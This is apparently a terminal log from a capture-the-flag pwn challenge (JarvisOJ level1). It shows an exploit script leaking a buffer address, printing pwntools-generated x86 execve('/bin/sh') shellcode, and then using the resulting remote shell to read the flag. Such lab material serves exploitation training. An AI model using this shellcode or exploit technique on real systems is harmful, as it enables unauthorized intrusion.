 ┌─[forpwn DESKTOP-DT9VRIE] - [~/CTF/2020.06.20_JarvisOJ/Pwn/level01] - [2020-08-03 03:41:46]
└─[126] <> /usr/bin/python3 /home/forpwn/CTF/2020.06.20_JarvisOJ/Pwn/level01/atk.level1.py
[+] Opening connection to pwn2.jarvisoj.com on port 9877: Done
[ Get Buf ] 获取到Buf首地址：0xffc40d20
[ShellCode] 使用PwnTools自动生成的ShellCode...
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
[*] Switching to interactive mode
$ ls
flag
level1
$ cat flag
CTF{82c2aa534a9dede9c3a0045d0fec8617}
$
[*] Interrupted